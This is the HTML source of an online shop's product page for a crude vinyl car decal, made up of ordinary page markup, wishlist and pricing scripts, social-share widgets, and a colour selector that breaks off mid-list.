<link href="images_2/simplesliding/site.css?datetime=2026-01-28 01:16:39" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="2">
<meta name="iespage" content="product">
</head>
<body>
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<style type="text/css">
.dropdown {float:center; padding-right:0px;}
.dropdown dt {width:500px; border:2px solid #A7A7A7; padding:0px; cursor:pointer; background:#FFFB99}
.dropdown dt:hover {background:#FFF2CB}
.dropdown dd {position:absolute; overflow:hidden; width:504px; display:none; background:#D3D3D3; z-index:99; opacity:0;padding:0; margin:0}
.dropdown ul {width:204px; border:2px solid #9ac1c9; list-style:none; border-top:none}
.dropdown li {display:inline}
.tabmout {color:#333333; text-decoration:none; background:#FFF2CB;}
.tabmover {background:#FFFB99; color:#000000}
.dropdown .underline {border-bottom:1px solid #b9d6dc;}
td.alert {font-family:Verdana; font-size:11pt; color:#000000;}
td.productalert {font-family:Verdana; font-size:10pt; color:#000000;}
table.backgcolor {background:#FFFFFF;}
body {behavior:url("/jscript/dropdown/csshover3.htc");}
</style>
<script type="text/javascript" src="/jscript/dropdown/dropdown.js"></script>
<div data-iessection="templatetop">
<div class="bg-overlay" style="display: none;"></div>
<header class="navbar navbar-default navbar-trans">
<div class="pipe-top iesbackgroundcolor1">
<div class="container">
<div class="pipe-tippy tippylink iesfontfamily2 iesfontcolor3">
<div class="pipe-left col-md-2 col-sm-2 col-xs-3">
<div class="sb-search sb-search-open" id="sb-search">
<form action="search1.cfm">
<input name="Search_Term" class="sb-search-input search" id="search" type="text" placeholder="search..." value="">
<input class="sb-search-submit searchbutton iesbackgroundcolor1" type="submit" value=""> <span class="sb-icon-search iesbackgroundcolor1"><i class="fa fa-search" aria-hidden="true"></i></span> </form>
</div>
</div>
<div class="pipe-mid col-md-8 col-sm-8 col-xs-6" id="tippytop-text" style="min-height: 0px;" data-iestype="html">
<p>Free delivery worldwide</p>
</div>
<div class="pipe-right col-md-2 col-sm-2 col-xs-3"> <a class="myacct-desk hidden-xs" href="my_account.cfm">Account</a><div data-ieswidget="119" class="cartbox checkout cart-toggle iesfontfamily2 iesfontcolor3" id="cd-cart-trigger" data-toggle="offcanvas" data-target="#cart-collapse" data-canvas="body"> <span class="cart"><i class="fa fa-shopping-bag" aria-hidden="true"></i></span> <span class="cart-total-qty iesfontfamily2"><span id="cart-qty">0 </span></span></div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="col-md-12 topbar">
<div class="navbar-header">
<!-- NAVBAR LOGO -->
<div class="navbar-brand navbar-logo img-responsive iesfontcolor3"><div id="logo" class="logo" data-ieswidget="118"><a href="https://www.decalguy.com"><img src="images_2/simplesliding/images/logo.png" border="0" alt="Decal Guy"/></a></div></div>
</div>
<div class="col-md-6 tippy-right">
<div class="tippy-top">
<!-- MENU BUTTON -->
<button class="navbar-toggle" type="button" data-toggle="offcanvas" data-canvas="body" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar iesbackgroundcolor1"></span> <span class="icon-bar iesbackgroundcolor1"></span> <span class="icon-bar iesbackgroundcolor1"></span> </button>
</div>
</div>
<div class="col-md-6 tippy-two"> </div>
<div class="tippy-bottom navbar-collapse collapse hara-navbar-top iesfontfamily2">
<ul class="nav navbar-nav" data-iestype="linkslist">
<li class="dropdown mega-dropdown "><a class="dropdown-toggle" href="#category-list" data-toggle="dropdown">SHOP <span><i class="fa fa-chevron-down"></i></span></a>
<div class="iesbackgroundcolor2" id="category-list" style="display: none;">
<a class="dropdown-toggle" href="#category-list" data-toggle="dropdown"></a><div class="category1 col-md-2 col-sm-2" id="cat-1" data-ieswidget="120"><a href="cat-car-decals.cfm">CAR DECALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-23" data-ieswidget="120"><a href="cat-hard-hat-decals.cfm">HARD HAT DECALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-15" data-ieswidget="120"><a href="cat-windshieldbanners1.cfm">WINDSHIELD BANNERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-6" data-ieswidget="120"><a href="cat-rv-murals.cfm">RV MURALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-5" data-ieswidget="120"><a href="cat-application-accessories.cfm">SUPPLIES</a></div><div class="category1 col-md-2 col-sm-2" id="cat-26" data-ieswidget="120"><a href="cat-gift-certificates.cfm">GIFT CERTIFICATES</a></div><div class="category1 col-md-2 col-sm-2" id="cat-25" data-ieswidget="120"><a href="cat-custom-art-orders.cfm">CUSTOM ART ORDERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-24" data-ieswidget="120"><a href="cat-custom-quoted-orders.cfm">CUSTOM QUOTED ORDERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-27" data-ieswidget="120"><a href="cat-guns.cfm">Guns</a></div><div class="category1 col-md-2 col-sm-2" id="cat-28" data-ieswidget="120"><a href="cat-rzr.cfm">Rzr</a></div></div>
</li>
<li><a href="new_products.cfm">New Arrivals</a></li>
<li><a href="on_sale.cfm">SALE</a></li>
</ul>
<ul class="visible-xs-block">
<li class="wishlistbox"><a href="show_wish_list.cfm">Wishlist</a></li>
<li><a href="my_account.cfm">Account</a></li>
</ul>
</div>
</div>
</div>
</header>
</div>
<div class="container main-top iesfontfamily2">
<div style="display:block">
<LINK href="product_page.css?d=2026-01-28_01:16:39" type=text/css rel=stylesheet>
<LINK href="product_page36.css?d=2026-01-28_01:16:39" type=text/css rel=stylesheet>
<script type="text/javascript">
var test_request = null;
try
{
test_request = new XMLHttpRequest();
}
catch(trymicrosoft)
{
try
{
test_request = new ActiveXObject("Msxml2.XMLHTTP");
}
catch(othermicrosoft)
{
try
{
test_request = new ActiveXObject("Microsoft.XMLHTTP");
}
catch(failed)
{
test_request = null;
}
}
}
if(test_request == null)
{
}
else
{
}
</script>
<!--step1-->
<script language="javascript" src="product_images.js"></script>
<script>
function addwishlisticon(productID, status){
if(status == 1){
$('.optionerror').html('');
document.Forward_To.id = 'productForm';
var url = 'check_option.cfm';
var posting = $.post( url, $('#productForm').serialize());
posting.done(function( data ) {
var optioninfo = JSON.parse(data.trim());
var optionerror = 0;
if(optioninfo['OPTIONERRORID'].length !== 0){
for(i=0;i<optioninfo['OPTIONERRORID'].length;i++){
$('#' + optioninfo['OPTIONERRORID'][i]).html(optioninfo['OPTIONERROR'][i]);
$('#' + optioninfo['OPTIONERRORID'][i]).addClass('optionerror');
}
var optionerror = 1;
}
if(optionerror == 0){
updateWishList(productID,status);
}
});
}
else{
updateWishList(productID,status);
}
}
function updateWishList(productID,status){
var currentWishListCount = 0;
var addedWishListMessage = "Item added to wishlist for 30 days!";
if(status == 1){
$.post('add_wish_list.cfm', $('form[name="Forward_To"]').serialize(),function( data ) {
currentWishListCount = data.split('<input type="hidden" name="PID"').length - 1;
$('.product-wishlist-icon i').removeClass('fa-heart-o').addClass('fa-heart');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',0);');
$('.product-wish-list-label').html(addedWishListMessage);
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
else{
$.post('process_wish_list.cfm', {PID:productID, status:status},function( data ) {
var obj = $.parseJSON(data.trim());
if (typeof obj == "object"){
if(obj.WishListCount != undefined){
currentWishListCount = obj.WishListCount;
}
}
$('.product-wishlist-icon i').removeClass('fa-heart').addClass('fa-heart-o');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',1);');
$('.product-wish-list-label').html('');
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
}
</script>
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='lightbox']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script type="text/javascript" src="/ajaxparser/ajax-client-loading.js"></script>
<script type="text/javascript" src="/ajaxparser/ajax-parser-html.js"></script>
<script language="javascript">
function ajaxautorecalc(status)
{
var ajaxRequest = new AjaxRequest("ajax_auto_recalculate.cfm?PID=" + document.Forward_To.PID.value);
//ajaxRequest.setLoadingContainer("errorQ3");
//ajaxRequest.addNamedFormElements("questionChoosen3","Answer3");
//ajaxRequest.setEchoDebugInfo();
ajaxRequest.addNamedFormElements(
"Option1",
"Option2",
"Option3",
"Option4",
"Option5",
"Option6",
"P_List","currentPriceLevel","ori_script_name","QuantityOrdered","QBulkCount","quantitydisabled");
ajaxRequest.sendRequest();
}
</script>
<style type="text/css">
.bigger_price_show_class
{
font-size:20px;
color:red;
}
</style>
<style type="text/css">
.prod_option_personalization_header
{
font-size:15px
}
</style>
<!--prodImage-->
</div>
<table width="100%"><tr><td align="right"><form method="post" name="multi_cur_form" id="multi_cur_form" style="margin:0px;">View price in:&#160;&#160;<select name="multi_cur_select" onchange="document.forms.multi_cur_form.submit();" class="cconverter"><option value="AUD">Australian Dollar (AUD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="GBP">Pounds Sterling (GBP)</option><option value="USD" selected="1">US Dollar (USD)</option><option value="JPY">Yen (JPY)</option><option value="USD">====================</option><option value="BHD">Bahraini Dinar (BHD)</option><option value="THB">Baht (THB)</option><option value="BBD">Barbados Dollar (BBD)</option><option value="BMD">Bermudian Dollar (BMD)</option><option value="BND">Brunei Dollar (BND)</option><option value="CLP">Chilean Peso (CLP)</option><option value="CYP">Cyprus Pound (CYP)</option><option value="DKK">Danish Krone (DKK)</option><option value="EGP">Egyptian Pound (EGP)</option><option value="EUR">Euros (EUR)</option><option value="FJD">Fiji Dollar (FJD)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="ISK">Iceland Krona (ISK)</option><option value="INR">Indian Rupee (INR)</option><option value="IRR">Iranian Rial (IRR)</option><option value="ILS">Israeli Shekel (ILS)</option><option value="JOD">Jordanian Dinar (JOD)</option><option value="KES">Kenyan Shilling (KES)</option><option value="KWD">Kuwaiti Dinar (KWD)</option><option value="LBP">Lebanese Pound (LBP)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MXN">Mexican Peso (MXN)</option><option value="ANG">Netherlands Antilles (ANG)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="PKR">Pakistan Rupee (PKR)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PLN">Polish Zloty (PLN)</option><option value="ZAR">Rand (ZAR)</option><option value="IDR">Rupiah (IDR)</option><option value="RUB">Russian Rouble (RUB)</option><option value="SAR">Saudi Riyal (SAR)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="KRW">South-Korean Won (KRW)</option><option value="SDD">Sudanese Dinar (SDD)</option><option value="SDP">Sudanese Pound (SDP)</option><option value="SEK">Sweden Krona (SEK)</option><option value="CHF">Swiss Franc (CHF)</option><option value="SYP">Syrian Pound (SYP)</option><option value="TRL">Turkish Lira (TRL)</option><option value="AED">United Arab Emirates (AED)</option><option value="CNY">Yuan Renminbi (CNY)</option><option value="AFA">Afghani (AFA)</option><option value="DZD">Algerian Dinar (DZD)</option><option value="ADF">Andorran Franc (ADF)</option><option value="ADP">Andorran Peseta (ADP)</option><option value="ARS">Argentine Peso (ARS)</option><option value="AWG">Aruban Guilder (AWG)</option><option value="BSD">Bahamanian Dollar (BSD)</option><option value="PAB">Balboa (PAB)</option><option value="BZD">Belize Dollar (BZD)</option><option value="BTN">Bhutan Ngultrum (BTN)</option><option value="BOB">Boliviano (BOB)</option><option value="BIF">Burundi Franc (BIF)</option><option value="KHR">Cambodia Riel (KHR)</option><option value="CVE">Cape Verde Escudo (CVE)</option><option value="KYD">Cayman Islands Dolla (KYD)</option><option value="GHC">Cedi (GHC)</option><option value="XOF">CFA Franc BCEAO (XOF)</option><option value="XAF">CFA Franc BEAC (XAF)</option><option value="XPF">CFP Franc (XPF)</option><option value="COP">Colombian Peso (COP)</option><option value="KMF">Comoros Franc (KMF)</option><option value="NIO">Cordoba Oro (NIO)</option><option value="CRC">Costa Rican Colon (CRC)</option><option value="HRK">Croatian Kuna (HRK)</option><option value="CUP">Cuban Peso (CUP)</option><option value="CZK">Czech Koruna (CZK)</option><option value="GMD">Dalasi (GMD)</option><option value="MKD">Denar (MKD)</option><option value="DJF">Djibouti Franc (DJF)</option><option value="STD">Dobra (STD)</option><option value="DOP">Dominican Peso (DOP)</option><option value="XCD">East Caribbean Dolla (XCD)</option><option value="XEU">ECU (XEU)</option><option value="ECS">Ecuador Sucre (ECS)</option><option value="SVC">El Salvador Colon (SVC)</option><option value="ETB">Ethiopian Birr (ETB)</option><option value="FKP">Falkland Islands Pou (FKP)</option><option value="HUF">Forint (HUF)</option><option value="GIP">Gibraltar Pound (GIP)</option><option value="HTG">Gourde (HTG)</option><option value="PYG">Guarani (PYG)</option><option value="GNF">Guinea Franc (GNF)</option><option value="GYD">Guyana Dollar (GYD)</option><option value="IQD">Iraqi Dinar (IQD)</option><option value="JMD">Jamaican Dollar (JMD)</option><option value="EEK">Kroon (EEK)</option><option value="MWK">Kwacha (MWK)</option><option value="LAK">Lao Kip (LAK)</option><option value="LVL">Latvian Lats (LVL)</option><option value="ALL">Lek (ALL)</option><option value="HNL">Lempira (HNL)</option><option value="SLL">Leone (SLL)</option><option value="ROL">Leu (ROL)</option><option value="RON">Leu Greu (RON)</option><option value="BGL">Lev (BGL)</option><option value="LRD">Liberian Dollar (LRD)</option><option value="LYD">Libyan Dinar (LYD)</option><option value="LTL">Lithuanian Litas (LTL)</option><option value="LSL">Loti (LSL)</option><option value="MOP">Macau Pataca (MOP)</option><option value="MGF">Malagasy Franc (MGF)</option><option value="MTL">Maltese Lira (MTL)</option><option value="MUR">Mauritius Rupee (MUR)</option><option value="MZM">Metical (MZM)</option><option value="MNT">Mongolia Tugrik (MNT)</option><option value="MAD">Moroccan Dirham (MAD)</option><option value="MMK">Myanmar Kyat (MMK)</option><option value="NGN">Naira (NGN)</option><option value="NAD">Namibian Dollar (NAD)</option><option value="NPR">Nepalese Rupee (NPR)</option><option value="PGK">New Guinea Kina (PGK)</option><option value="AON">New Kwanza (AON)</option><option value="TWD">New Taiwan Dollar (TWD)</option><option value="KPW">North Korean Won (KPW)</option><option value="PEN">Nuevo Sol (PEN)</option><option value="MRO">Ouguiya (MRO)</option><option value="BWP">Pula (BWP)</option><option value="QAR">Qatari Rial (QAR)</option><option value="GTQ">Quetzal (GTQ)</option><option value="BRL">Real (BRL)</option><option value="OMR">Rial Omani (OMR)</option><option value="MVR">Rufiyaa (MVR)</option><option value="RWF">Rwanda Franc (RWF)</option><option value="SCR">Seychelles Rupee (SCR)</option><option value="SKK">Slovak Koruna (SKK)</option><option value="SBD">Solomon Islands Doll (SBD)</option><option value="SOS">Somalia Shilling (SOS)</option><option value="LKR">Sri Lanka Rupee (LKR)</option><option value="SHP">St Helena Pound (SHP)</option><option value="SRG">Suriname Guilder (SRG)</option><option value="SZL">Swaziland Lilangeni (SZL)</option><option value="BDT">Taka (BDT)</option><option value="WST">Tala (WST)</option><option value="TZS">Tanzanian Shilling (TZS)</option><option value="KZT">Tenge (KZT)</option><option value="SIT">Tolar (SIT)</option><option value="TOP">Trinidad & Tobago Do (TOP)</option><option value="TTD">Trinidad & Tobago Do (TTD)</option><option value="TND">Tunisian Dinar (TND)</option><option value="UGS">Uganda Shilling (UGS)</option><option value="UAH">Ukrainian Hryvnia (UAH)</option><option value="UYP">Uruguayan Peso (UYP)</option><option value="VUV">Vanuatu Vatu (VUV)</option><option value="VEB">Venezuela Bolivar (VEB)</option><option value="VEF">Venezuelan Bolivar Fuerte (VEF)</option><option value="VND">Viet Nam Dong (VND)</option><option value="YER">Yemeni Rial (YER)</option><option value="YUN">Yugoslav Dinar (YUN)</option><option value="ZMK">Zambian Kwacha (ZMK)</option><option value="ZWD">Zimbabwe Dollar (ZWD)</option></select></form></td></tr></table>
<form action="add_to.cfm" method="post" name="Forward_To" style="margin-top:0px;margin-bottom:0px;" class="productaddtocartform">
<input type="hidden" name="Cart_ID" value="CADA1D3B-D0D8-4322-82F20C3E4D99BE07">
<input type="hidden" name="Wish_ID" value="D5518D74-D79D-45C6-AD0FE4BC5F5EF557">
<input type="hidden" name="Upsell_PID" value="">
<input type="hidden" name="Upsell_QuantityOrdered" value="1">
<input type="hidden" name="ori_script_name" value="/pd-keep-honking-asshole-im-reloading-vinyl-cut-decal.cfm">
<input type="hidden" name="PID" value="2287">
<input type="hidden" name="Route_To" value="Add To Cart">
<meta property="og:type" content="product" /><meta property="og:title" content="Keep Honking Asshole I'm reloading, Vinyl cut decal" /><meta property="og:description" content="**Easy to Install &amp; Easy to Remove**&nbsp; click here for Instructions
Helpful Tip: White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; 
&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; 
&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; 
&nbsp;
Example:&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.
&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.
Our Guarantee:&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!
&nbsp;
Now available!
&nbsp;
&nbsp;
Decal Guys'
Application Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $9.49
click here to learn more
or Individually $7.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&amp;
&nbsp;
Decal Guys'
Remover Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $14.49 
click here to learn more
or Individually $12.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&nbsp;
Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.
&nbsp;
&nbsp;
&nbsp;
&nbsp;" /><meta property="og:url" content="https://www.decalguy.com/pd-keep-honking-asshole-im-reloading-vinyl-cut-decal.cfm" /><meta property="og:site_name" content="Decal Guy" /><meta property="og:image" content="https://www.decalguy.com/prod_images_large/929.jpg"><meta property="product:price:amount" content="8"><meta property="product:price:currency" content="USD"><link rel="canonical" href="https://www.decalguy.com/pd-keep-honking-asshole-im-reloading-vinyl-cut-decal.cfm" /><div itemscope itemtype="http://schema.org/Product"><meta itemprop="productID" content="2287"><meta itemprop="name" content="Keep Honking Asshole I'm reloading, Vinyl cut decal"><meta itemprop="description" content="**Easy to Install &amp; Easy to Remove**&nbsp; click here for Instructions
Helpful Tip: White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; 
&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; 
&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; 
&nbsp;
Example:&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.
&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.
Our Guarantee:&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!
&nbsp;
Now available!
&nbsp;
&nbsp;
Decal Guys'
Application Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $9.49
click here to learn more
or Individually $7.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&amp;
&nbsp;
Decal Guys'
Remover Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $14.49 
click here to learn more
or Individually $12.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&nbsp;
Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.
&nbsp;
&nbsp;
&nbsp;
&nbsp;"><meta itemprop="image" content="https://www.decalguy.com/prod_images_large/929.jpg"><span itemprop="model" content="929"><link itemprop="url" href="https://www.decalguy.com/pd-keep-honking-asshole-im-reloading-vinyl-cut-decal.cfm" /><div class="price_vert" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="8"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><link itemprop="availability" href="https://schema.org/InStock" /></div><div class="clear"></div></div> 
<!--<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>-->
<!-- Custom styles for this template -->
<div class="cont-fix iesfontfamily2 iesfontcolor2">
<!-- Example row of columns -->
<div class="buttertop">
<div class="col-md-6 breadcrumbs">
<a href='cat-car-decals.cfm' class=''>>&nbsp;CAR DECALS</a><a href='cat-adult-only.cfm' class=''>>&nbsp;Mature Adult Only (18 and over)</a>
</div>
<div class="col-md-12 prodtopdescription">
<!--startTopDescription-->
<DIV><SPAN style="FONT-SIZE: 18pt; FONT-WEIGHT: bold">Size is:<SPAN style="COLOR: #ff0000">&nbsp;&nbsp; 3" x 5.9"</SPAN></SPAN></DIV>
<!--endTopDescription-->
</div>
</div>
<div class="row">
<div class="desktop-slider">
<div class="col-lg-2 desktop-alt">
<ul id="list_image" class="image-list">
<li id="dot1" class="product_page_morepic" onclick="javascript:showOnlyImage(1);"><a href="javascript:void(0);" data-image="prod_images_blowup/929.jpg" data-zoom-image="prod_images_blowup/929.jpg" onclick="javascript:showOnlyImage(1);"><img src="prod_images_large/929.jpg" border="0" id="dotimg1"/></a></li>
</ul>
</div>
<div class="col-lg-5">
<div id="product_page_pic" class="big-image">
<img id="zoom_01" src="prod_images_large/929.jpg" border="0" alt="Keep Honking Asshole I'm reloading, Vinyl cut decal" title="Keep Honking Asshole I'm reloading, Vinyl cut decal" data-zoom-image="prod_images_blowup/929.jpg"> <br/><center>click to see larger image</center>
</div>
<div class="product_pic_space">
<div class="social-share">
<!--startSocialBookMark1--><div id="social_network"><div style="margin:5px 0px 5px 0px;"><!--pinit--><div style="margin:5px;float:left;"><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww%2Edecalguy%2Ecom%2Fpd%2Dkeep%2Dhonking%2Dasshole%2Dim%2Dreloading%2Dvinyl%2Dcut%2Ddecal%2Ecfm&media=http%3A%2F%2Fwww%2Edecalguy%2Ecom%2Fprod%5Fimages%5Flarge%2F929%2Ejpg&description=Keep%20Honking%20Asshole%20I%27m%20reloading%2C%20Vinyl%20cut%20decal" class="pin-it-button" count-layout="none"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script></div><div style="margin:5px;float:left;"><div id="fb-root"></div>
<script src="//connect.facebook.net/en_US/all.js"></script>
<script>FB.init({
appId : '', // YOUR APP ID
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
FB.Event.subscribe('edge.create',
function(response) {
SetCookie("FBLikeProd","1",30);
}
);
function SetCookie(cookieName,cookieValue,nDays) {
var today = new Date();
var expire = new Date();
if (nDays==null || nDays==0) nDays=1;
expire.setTime(today.getTime() + 3600000*24*nDays);
document.cookie = cookieName+"="+escape(cookieValue) + ";expires="+expire.toGMTString();
}</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="http://www.decalguy.com/pd-keep-honking-asshole-im-reloading-vinyl-cut-decal.cfm" ref="Prod2287" data-send="false" data-layout="button_count" data-width="" data-show-faces="false" ></div></div></div></div><!--endSocialBookMark1-->
</div>
</div>
</div>
</div>
<div class="col-lg-12 swiper-pic-slider">
<div class="mobile-prod-title"><h3 class='prod_product_name_header'>Keep Honking Asshole I'm reloading, Vinyl cut decal </h3></div>
<div id="swiper-product-page-pic">
<link rel="stylesheet" href="/jscript/swiper/css/swiper.min.css">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img id="zoom_01" src="prod_images_large/929.jpg" border="0" alt="Keep Honking Asshole I'm reloading, Vinyl cut decal" title="Keep Honking Asshole I'm reloading, Vinyl cut decal" data-zoom-image="prod_images_blowup/929.jpg"> <br/><center>click to see larger image</center></div>
<div class="swiper-slide"><!--prodImage_2--></div>
<div class="swiper-slide"><!--prodImage_3--></div>
<div class="swiper-slide"><!--prodImage_4--></div>
</div>
<!-- Add Pagination -->
<div class="swiper-pagination"></div>
</div>
<!-- Swiper JS -->
<script src="/jscript/swiper/js/swiper.min.js"></script>
</div>
</div>
<div class="col-lg-5 right-sidebar">
<div class="product-details">
<div class="dtop-prod-title"><h3 class='prod_product_name_header'>Keep Honking Asshole I'm reloading, Vinyl cut decal </h3></div>
<div class="clearfix"></div>
<div id="changePrice5" class="prod-price"><span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>8.00</span></span><br/></div>
<div class="clearfix"></div>
<!--startStockNotification-->
<a class="default_add_to_cart" href=""
>
</a>
<!--endStockNotification-->
<div class="manufacturer_no">Manufacturer Number: 929</div>
<div class="clearfix"></div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>COLOR:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName51653' value='WHITE1%2Ejpg'><input type='hidden' name='optionImageName51654' value='BLACK0701%2Ejpg'><input type='hidden' name='optionImageName51655' value='RED0311%2Ejpg'><input type='hidden' name='optionImageName51656' value='COBALTBLUE0651%2Ejpg'><input type='hidden' name='optionImageName51669' value='TRAFFICBLUE057%2Ejpg'><input type='hidden' name='optionImageName51670' value='LOGHT%5FBLUE053%2Ejpg'><input type='hidden' name='optionImageName51671' value='FORESTGREEN613%2Ejpg'><input type='hidden' name='optionImageName51672' value='LIGHT%5FGREEN063%2Ejpg'><input type='hidden' name='optionImageName51673' value='YELLOW021%2Ejpg'><input type='hidden' name='optionImageName51674' value='PURPLE404%2Ejpg'><input type='hidden' name='optionImageName51675' value='LILAC042%2Ejpg'><input type='hidden' name='optionImageName51676' value='HOTPINK041%2Ejpg'><input type='hidden' name='optionImageName51677' value='LOGHT%5FPINK045%2Ejpg'><input type='hidden' name='optionImageName51678' value='BURGUNDY312%2Ejpg'><input type='hidden' name='optionImageName51679' value='BROWN080%2Ejpg'><input type='hidden' name='optionImageName51680' value='GREY071%2Ejpg'><input type='hidden' name='optionImageName51681' value='GOLDMETALLIC651%5F091%2Ejpg'><input type='hidden' name='optionImageName51682' value='CHROME1%2Ejpg'><input type='hidden' name='optionImageName51683' value='SILVERMEDMETALLIC%2Ejpg'><input type='hidden' name='optionImageName51684' value='GOLDMEDMETALLIC%2Ejpg'><input type='hidden' name='optionImageName51685' value='SILVERMETALLIC%2Ejpg'><input type='hidden' name='optionImageName51686' value='GOLDMETALLIC%2Ejpg'><input type='hidden' name='optionImageName51687' value='PURPLEMETALLIC%2Ejpg'><input type='hidden' name='optionImageName51688' value='PINKMETALLIC%2Ejpg'><input type='hidden' name='optionImageName51689' value='RED0312%2Ejpg'><input type='hidden' name='optionImageName51690' value='WHITE5%2Ejpg'><input type='hidden' name='optionImageName51691' value='ORANGE034%2Ejpg'><input type='hidden' name='optionImageName51692' value='TURQOISE054%2Ejpg'><label class='selectbox'><select class='mydds1' name = 'Option1' id='Prod2287_Option1' onchange="ajaxautorecalc();Change_Option_Preview('1', document.Forward_To.Option1.options[document.Forward_To.Option1.selectedIndex].value, '1', '2287', '1')"><option value='51653'selected nostock="0">White</option><option value='51654' nostock="0">Black(Add $2.00)</option><option value='51655' nostock="0">Red(Add $2.00)</option><option value='51656' nostock="0">Dark Blue(Add $2.00)</option><option value='51669' nostock="0">Medium Blue(Add $2.00)</option><option value='51670' nostock="0">Light Blue(Add $2.00)</option><option value='51671' nostock="0">Forest Green(Add $2.00)</option><option value='51672' nostock="0">Light Green(Add $2.00)</option><option value='51673' nostock="0">Yellow(Add $2.00)</option><option value='51674' nostock="0">Purple(Add $2.00)</option><option value='51675' nostock="0">Lilac(Add $2.00)</option><option value='51676' nostock="0">Hot Pink(Add $2.00)</option><option value='51677' nostock="0">Light Pink(Add $2.00)</option><option value='51678' nostock="0">Burgundy(Add $2.00)</option><option value='51679' nostock="0">Brown(Add $2.00)</option><option value='51680' nostock="0">Silver/GREY(Add $2.00)</option><option value='51681' nostock="0">Gold(Add $2.00)</option><option value='51682' nostock="0">Chrome(Add $6.00)</option><option value='51683' nostock="0">Medium Metallic 